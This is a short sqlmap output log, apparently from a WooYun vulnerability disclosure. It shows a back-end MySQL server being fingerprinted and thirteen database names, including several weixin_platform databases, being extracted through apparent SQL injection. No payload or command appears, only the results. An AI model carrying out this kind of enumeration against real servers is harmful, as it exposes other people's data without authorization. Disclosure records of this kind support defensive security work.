 ---
[21:31:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:31:59] [INFO] fetching database names
[21:32:00] [INFO] the SQL query used returns 13 entries
[21:32:04] [INFO] retrieved: information_schema
[21:32:05] [INFO] retrieved: cdcol
[21:32:05] [INFO] retrieved: mysql
[21:32:05] [INFO] retrieved: news
[21:32:06] [INFO] retrieved: performance_schema
[21:32:06] [INFO] retrieved: phpmyadmin
[21:32:07] [INFO] retrieved: test
[21:32:07] [INFO] retrieved: webauth
54
[21:32:08] [INFO] retrieved: weixin_platform
[21:32:08] [INFO] retrieved: weixin_platform81
[21:32:09] [INFO] retrieved: weixin_platform-0811
[21:32:09] [INFO] retrieved: weixin_platform_0827
[21:32:09] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org